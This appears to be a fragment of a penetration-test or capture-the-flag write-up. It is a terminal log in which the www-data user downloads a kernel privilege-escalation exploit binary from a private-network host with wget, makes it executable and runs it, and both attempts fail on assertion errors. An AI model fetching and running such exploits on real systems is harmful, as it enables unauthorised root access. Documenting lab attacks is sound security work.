 www-data@tcic1:/tmp$ wget http://192.168.132.138/exp
--2024-10-25 00:14:51--  http://192.168.132.138/exp
Connecting to 192.168.132.138:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 785656 (767K) [application/octet-stream]
Saving to: `exp'
100%[======================================>] 785,656     --.-K/s   in 0.006s
2024-10-25 00:14:51 (126 MB/s) - `exp' saved [785656/785656]
www-data@tcic1:/tmp$ chmod 777 exp
www-data@tcic1:/tmp$ ./exp
exp: 33589.c:73: main: Assertion `argc == 2 && "target?"' failed.
Aborted (core dumped)
www-data@tcic1:/tmp$ ./exp localhost
IDT addr = 0xffffffff81dd7000
Using int = 3 with offset = -49063
exp: 33589.c:116: main: Assertion `p = memmem(code, 1024, &needle, 8)' failed.
Aborted (core dumped)
www-data@tcic1:/tmp$